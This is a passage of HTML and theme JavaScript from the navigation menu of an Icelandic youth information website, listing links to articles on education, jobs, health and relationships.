block_td_uid_1_6975c9cc28200.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"53","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_6975c9cc28200_rand","tdc_css_class":"td_uid_1_6975c9cc28200_rand","tdc_css_class_style":"td_uid_1_6975c9cc28200_rand_style"}';
block_td_uid_1_6975c9cc28200.td_column_number = "3";
block_td_uid_1_6975c9cc28200.block_type = "td_block_mega_menu";
block_td_uid_1_6975c9cc28200.post_count = "4";
block_td_uid_1_6975c9cc28200.found_posts = "102";
block_td_uid_1_6975c9cc28200.header_color = "";
block_td_uid_1_6975c9cc28200.ajax_pagination_infinite_stop = "";
block_td_uid_1_6975c9cc28200.max_num_pages = "26";
tdBlocksArray.push(block_td_uid_1_6975c9cc28200);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_6975c9cc28200" id="td_uid_2_6975c9cc29901" data-td_block_id="td_uid_1_6975c9cc28200" data-td_filter_value="" href="https://attavitinn.is/nam/">Allt</a><a class="mega-menu-sub-cat-td_uid_1_6975c9cc28200"  id="td_uid_3_6975c9cc2993d" data-td_block_id="td_uid_1_6975c9cc28200" data-td_filter_value="64" href="https://attavitinn.is/nam/annad-nam/">Annað nám</a><a class="mega-menu-sub-cat-td_uid_1_6975c9cc28200"  id="td_uid_4_6975c9cc29961" data-td_block_id="td_uid_1_6975c9cc28200" data-td_filter_value="80" href="https://attavitinn.is/nam/framfaersla/">Framfærsla</a><a class="mega-menu-sub-cat-td_uid_1_6975c9cc28200"  id="td_uid_5_6975c9cc2997f" data-td_block_id="td_uid_1_6975c9cc28200" data-td_filter_value="71" href="https://attavitinn.is/nam/framhaldsskoli/">Framhaldsskóli</a><a class="mega-menu-sub-cat-td_uid_1_6975c9cc28200"  id="td_uid_6_6975c9cc299a1" data-td_block_id="td_uid_1_6975c9cc28200" data-td_filter_value="54" href="https://attavitinn.is/nam/haskoli/">Háskóli</a><a class="mega-menu-sub-cat-td_uid_1_6975c9cc28200"  id="td_uid_7_6975c9cc299c0" data-td_block_id="td_uid_1_6975c9cc28200" data-td_filter_value="78" href="https://attavitinn.is/nam/nam-erlendis/">Nám erlendis</a><a class="mega-menu-sub-cat-td_uid_1_6975c9cc28200"  id="td_uid_8_6975c9cc299e1" data-td_block_id="td_uid_1_6975c9cc28200" data-td_filter_value="231" href="https://attavitinn.is/nam/namstaekni/">Námstækni</a></div></div><div id=td_uid_1_6975c9cc28200 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" class="td-image-wrap" title="Hvernig get ég orðið afbrotafræðingur?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig get ég orðið afbrotafræðingur?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" title="Hvernig get ég orðið afbrotafræðingur?">Hvernig get ég orðið afbrotafræðingur?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-kemst-eg-inn-i-listahaskola/" rel="bookmark" class="td-image-wrap" title="Hvernig kemst ég inn í Listaháskóla?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/08/listahaskolinn-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/08/listahaskolinn-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/08/listahaskolinn-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Bygging listaháskóla Íslands" title="Hvernig kemst ég inn í Listaháskóla?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-kemst-eg-inn-i-listahaskola/" rel="bookmark" title="Hvernig kemst ég inn í Listaháskóla?">Hvernig kemst ég inn í Listaháskóla?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" class="td-image-wrap" title="ChatGPT: Opnunin á tölvusamskiptum"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="ChatGPT: Opnunin á tölvusamskiptum"/></a></div>                <a href="https://attavitinn.is/nam/namstaekni/" class="td-post-category">Námstækni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" title="ChatGPT: Opnunin á tölvusamskiptum">ChatGPT: Opnunin á tölvusamskiptum</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/nam/nam-i-hollandi/" rel="bookmark" class="td-image-wrap" title="Nám í Hollandi"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/10/Holland1-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/10/Holland1-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/10/Holland1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nám í Hollandi"/></a></div>                <a href="https://attavitinn.is/nam/haskoli/" class="td-post-category">Háskóli</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/nam/nam-i-hollandi/" rel="bookmark" title="Nám í Hollandi">Nám í Hollandi</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6975c9cc28200" data-td_block_id="td_uid_1_6975c9cc28200"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6975c9cc28200" data-td_block_id="td_uid_1_6975c9cc28200"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8335"><a href="https://attavitinn.is/vinna/">Vinna</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_6975c9cc2af15_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_9_6975c9cc2af15" ><script>var block_td_uid_9_6975c9cc2af15 = new tdBlock();
block_td_uid_9_6975c9cc2af15.id = "td_uid_9_6975c9cc2af15";
block_td_uid_9_6975c9cc2af15.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"55","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_9_6975c9cc2af15_rand","tdc_css_class":"td_uid_9_6975c9cc2af15_rand","tdc_css_class_style":"td_uid_9_6975c9cc2af15_rand_style"}';
block_td_uid_9_6975c9cc2af15.td_column_number = "3";
block_td_uid_9_6975c9cc2af15.block_type = "td_block_mega_menu";
block_td_uid_9_6975c9cc2af15.post_count = "4";
block_td_uid_9_6975c9cc2af15.found_posts = "84";
block_td_uid_9_6975c9cc2af15.header_color = "";
block_td_uid_9_6975c9cc2af15.ajax_pagination_infinite_stop = "";
block_td_uid_9_6975c9cc2af15.max_num_pages = "21";
tdBlocksArray.push(block_td_uid_9_6975c9cc2af15);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_9_6975c9cc2af15" id="td_uid_10_6975c9cc2beda" data-td_block_id="td_uid_9_6975c9cc2af15" data-td_filter_value="" href="https://attavitinn.is/vinna/">Allt</a><a class="mega-menu-sub-cat-td_uid_9_6975c9cc2af15"  id="td_uid_11_6975c9cc2bf0d" data-td_block_id="td_uid_9_6975c9cc2af15" data-td_filter_value="70" href="https://attavitinn.is/vinna/atvinnuleit/">Atvinnuleit</a><a class="mega-menu-sub-cat-td_uid_9_6975c9cc2af15"  id="td_uid_12_6975c9cc2bf3a" data-td_block_id="td_uid_9_6975c9cc2af15" data-td_filter_value="82" href="https://attavitinn.is/vinna/atvinnuleysi/">Atvinnuleysi</a><a class="mega-menu-sub-cat-td_uid_9_6975c9cc2af15"  id="td_uid_13_6975c9cc2bf55" data-td_block_id="td_uid_9_6975c9cc2af15" data-td_filter_value="56" href="https://attavitinn.is/vinna/hvernig-verd-eg/">Hvernig verð ég&#8230;</a><a class="mega-menu-sub-cat-td_uid_9_6975c9cc2af15"  id="td_uid_14_6975c9cc2bf6d" data-td_block_id="td_uid_9_6975c9cc2af15" data-td_filter_value="75" href="https://attavitinn.is/vinna/vinnumarkadurinn/">Vinnumarkaðurinn</a></div></div><div id=td_uid_9_6975c9cc2af15 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" class="td-image-wrap" title="Hvernig get ég orðið afbrotafræðingur?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig get ég orðið afbrotafræðingur?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" title="Hvernig get ég orðið afbrotafræðingur?">Hvernig get ég orðið afbrotafræðingur?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/sumarstorf-hins-hussins-2021/" rel="bookmark" class="td-image-wrap" title="Sumarstörf Hins Hússins 2024"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sumarstörf Hins Hússins 2024"/></a></div>                <a href="https://attavitinn.is/vinna/" class="td-post-category">Vinna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/sumarstorf-hins-hussins-2021/" rel="bookmark" title="Sumarstörf Hins Hússins 2024">Sumarstörf Hins Hússins 2024</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-sjukralidi/" rel="bookmark" class="td-image-wrap" title="Hvernig verð ég sjúkraliði?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/08/img_3532-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/08/img_3532-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/08/img_3532-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="heilbrigðisstarfsmaður" title="Hvernig verð ég sjúkraliði?"/></a></div>                <a href="https://attavitinn.is/vinna/hvernig-verd-eg/" class="td-post-category">Hvernig verð ég&#8230;</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-sjukralidi/" rel="bookmark" title="Hvernig verð ég sjúkraliði?">Hvernig verð ég sjúkraliði?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-slokkvilidsmadur/" rel="bookmark" class="td-image-wrap" title="Hvernig verð ég slökkviliðsmaður?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/04/fire1-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/04/fire1-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/04/fire1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig verð ég slökkviliðsmaður?"/></a></div>                <a href="https://attavitinn.is/vinna/hvernig-verd-eg/" class="td-post-category">Hvernig verð ég&#8230;</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-slokkvilidsmadur/" rel="bookmark" title="Hvernig verð ég slökkviliðsmaður?">Hvernig verð ég slökkviliðsmaður?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_6975c9cc2af15" data-td_block_id="td_uid_9_6975c9cc2af15"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_6975c9cc2af15" data-td_block_id="td_uid_9_6975c9cc2af15"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12845"><a href="https://attavitinn.is/heilsa/">Heilsa</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_15_6975c9cc2d217_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_15_6975c9cc2d217" ><script>var block_td_uid_15_6975c9cc2d217 = new tdBlock();
block_td_uid_15_6975c9cc2d217.id = "td_uid_15_6975c9cc2d217";
block_td_uid_15_6975c9cc2d217.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"50","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_15_6975c9cc2d217_rand","tdc_css_class":"td_uid_15_6975c9cc2d217_rand","tdc_css_class_style":"td_uid_15_6975c9cc2d217_rand_style"}';
block_td_uid_15_6975c9cc2d217.td_column_number = "3";
block_td_uid_15_6975c9cc2d217.block_type = "td_block_mega_menu";
block_td_uid_15_6975c9cc2d217.post_count = "4";
block_td_uid_15_6975c9cc2d217.found_posts = "176";
block_td_uid_15_6975c9cc2d217.header_color = "";
block_td_uid_15_6975c9cc2d217.ajax_pagination_infinite_stop = "";
block_td_uid_15_6975c9cc2d217.max_num_pages = "44";
tdBlocksArray.push(block_td_uid_15_6975c9cc2d217);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_15_6975c9cc2d217" id="td_uid_16_6975c9cc2efe6" data-td_block_id="td_uid_15_6975c9cc2d217" data-td_filter_value="" href="https://attavitinn.is/heilsa/">Allt</a><a class="mega-menu-sub-cat-td_uid_15_6975c9cc2d217"  id="td_uid_17_6975c9cc2f051" data-td_block_id="td_uid_15_6975c9cc2d217" data-td_filter_value="72" href="https://attavitinn.is/heilsa/afengi-og-vimuefni/">Áfengi og vímuefni</a><a class="mega-menu-sub-cat-td_uid_15_6975c9cc2d217"  id="td_uid_18_6975c9cc2f08a" data-td_block_id="td_uid_15_6975c9cc2d217" data-td_filter_value="61" href="https://attavitinn.is/heilsa/gedheilsa/">Geðheilsa</a><a class="mega-menu-sub-cat-td_uid_15_6975c9cc2d217"  id="td_uid_19_6975c9cc2f0b4" data-td_block_id="td_uid_15_6975c9cc2d217" data-td_filter_value="51" href="https://attavitinn.is/heilsa/likamleg-heilsa/">Líkamleg heilsa</a><a class="mega-menu-sub-cat-td_uid_15_6975c9cc2d217"  id="td_uid_20_6975c9cc2f0db" data-td_block_id="td_uid_15_6975c9cc2d217" data-td_filter_value="52" href="https://attavitinn.is/heilsa/likamsraekt-og-mataraedi/">Líkamsrækt og mataræði</a><a class="mega-menu-sub-cat-td_uid_15_6975c9cc2d217"  id="td_uid_21_6975c9cc2f100" data-td_block_id="td_uid_15_6975c9cc2d217" data-td_filter_value="81" href="https://attavitinn.is/heilsa/utlitid/">Útlitið</a></div></div><div id=td_uid_15_6975c9cc2d217 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" class="td-image-wrap" title="Hvað get ég gert í frítímanum mínum?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Horft á náttúruna innan úr tjaldi" title="Hvað get ég gert í frítímanum mínum?"/></a></div>                <a href="https://attavitinn.is/samfelagid/felagsstarf/" class="td-post-category">Félagsstarf</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" title="Hvað get ég gert í frítímanum mínum?">Hvað get ég gert í frítímanum mínum?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/narsissismi/" rel="bookmark" class="td-image-wrap" title="Narsissismi"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/11/nars-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/11/nars-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/11/nars-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Narsissismi"/></a></div>                <a href="https://attavitinn.is/heilsa/gedheilsa/" class="td-post-category">Geðheilsa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/narsissismi/" rel="bookmark" title="Narsissismi">Narsissismi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/endometriosa/" rel="bookmark" class="td-image-wrap" title="Endómetríósa"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/04/endo1-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/04/endo1-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/04/endo1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Endómetríósa"/></a></div>                <a href="https://attavitinn.is/heilsa/" class="td-post-category">Heilsa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/endometriosa/" rel="bookmark" title="Endómetríósa">Endómetríósa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/throun-boluefna/" rel="bookmark" class="td-image-wrap" title="Þróun Bóluefna"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/08/Boluefni-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2021/08/Boluefni-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2021/08/Boluefni-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Þróun Bóluefna"/></a></div>                <a href="https://attavitinn.is/heilsa/" class="td-post-category">Heilsa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/throun-boluefna/" rel="bookmark" title="Þróun Bóluefna">Þróun Bóluefna</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_15_6975c9cc2d217" data-td_block_id="td_uid_15_6975c9cc2d217"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_15_6975c9cc2d217" data-td_block_id="td_uid_15_6975c9cc2d217"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12851"><a href="https://attavitinn.is/sambond-og-kynlif/">Sambönd og kynlíf</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_22_6975c9cc30883_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_22_6975c9cc30883" ><script>var block_td_uid_22_6975c9cc30883 = new tdBlock();
block_td_uid_22_6975c9cc30883.id = "td_uid_22_6975c9cc30883";
block_td_uid_22_6975c9cc30883.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"236","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_22_6975c9cc30883_rand","tdc_css_class":"td_uid_22_6975c9cc30883_rand","tdc_css_class_style":"td_uid_22_6975c9cc30883_rand_style"}';
block_td_uid_22_6975c9cc30883.td_column_number = "3";
block_td_uid_22_6975c9cc30883.block_type = "td_block_mega_menu";
block_td_uid_22_6975c9cc30883.post_count = "4";
block_td_uid_22_6975c9cc30883.found_posts = "149";
block_td_uid_22_6975c9cc30883.header_color = "";
block_td_uid_22_6975c9cc30883.ajax_pagination_infinite_stop = "";
block_td_uid_22_6975c9cc30883.max_num_pages = "38";
tdBlocksArray.push(block_td_uid_22_6975c9cc30883);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_22_6975c9cc30883" id="td_uid_23_6975c9cc31b22" data-td_block_id="td_uid_22_6975c9cc30883" data-td_filter_value="" href="https://attavitinn.is/sambond-og-kynlif/">Allt</a><a class="mega-menu-sub-cat-td_uid_22_6975c9cc30883"  id="td_uid_24_6975c9cc31b75" data-td_block_id="td_uid_22_6975c9cc30883" data-td_filter_value="66" href="https://attavitinn.is/sambond-og-kynlif/fjolskylda/">Fjölskylda</a><a class="mega-menu-sub-cat-td_uid_22_6975c9cc30883"  id="td_uid_25_6975c9cc31ba3" data-td_block_id="td_uid_22_6975c9cc30883" data-td_filter_value="89" href="https://attavitinn.is/sambond-og-kynlif/getnadarvarnir/">Getnaðarvarnir</a><a class="mega-menu-sub-cat-td_uid_22_6975c9cc30883"  id="td_uid_26_6975c9cc31bc9" data-td_block_id="td_uid_22_6975c9cc30883" data-td_filter_value="69" href="https://attavitinn.is/sambond-og-kynlif/hinsegin/">Hinsegin</a><a class="mega-menu-sub-cat-td_uid_22_6975c9cc30883"  id="td_uid_27_6975c9cc31bec" data-td_block_id="td_uid_22_6975c9cc30883" data-td_filter_value="77" href="https://attavitinn.is/sambond-og-kynlif/kynheilbrigdi/">Kynheilbrigði</a><a class="mega-menu-sub-cat-td_uid_22_6975c9cc30883"  id="td_uid_28_6975c9cc31c0f" data-td_block_id="td_uid_22_6975c9cc30883" data-td_filter_value="47" href="https://attavitinn.is/sambond-og-kynlif/kynlif/">Kynlíf</a><a class="mega-menu-sub-cat-td_uid_22_6975c9cc30883"  id="td_uid_29_6975c9cc31c36" data-td_block_id="td_uid_22_6975c9cc30883" data-td_filter_value="73" href="https://attavitinn.is/sambond-og-kynlif/oletta-og-barneignir/">Ólétta og barneignir</a><a class="mega-menu-sub-cat-td_uid_22_6975c9cc30883"  id="td_uid_30_6975c9cc31c5f" data-td_block_id="td_uid_22_6975c9cc30883" data-td_filter_value="65" href="https://attavitinn.is/sambond-og-kynlif/sambond/">Sambönd</a><a class="mega-menu-sub-cat-td_uid_22_6975c9cc30883"  id="td_uid_31_6975c9cc31c87" data-td_block_id="td_uid_22_6975c9cc30883" data-td_filter_value="39" href="https://attavitinn.is/sambond-og-kynlif/vinir/">Vinir</a></div></div><div id=td_uid_22_6975c9cc30883 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" class="td-image-wrap" title="Hvað get ég gert í frítímanum mínum?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Horft á náttúruna innan úr tjaldi" title="Hvað get ég gert í frítímanum mínum?"/></a></div>                <a href="https://attavitinn.is/samfelagid/felagsstarf/" class="td-post-category">Félagsstarf</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" title="Hvað get ég gert í frítímanum mínum?">Hvað get ég gert í frítímanum mínum?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/sambond-og-kynlif/sambond/gaslysing/" rel="bookmark" class="td-image-wrap" title="Gaslýsing"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/09/VARUD-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2022/09/VARUD-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2022/09/VARUD-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Gaslýsing"/></a></div>                <a href="https://attavitinn.is/sambond-og-kynlif/sambond/" class="td-post-category">Sambönd</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/sambond-og-kynlif/sambond/gaslysing/" rel="bookmark" title="Gaslýsing">Gaslýsing</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
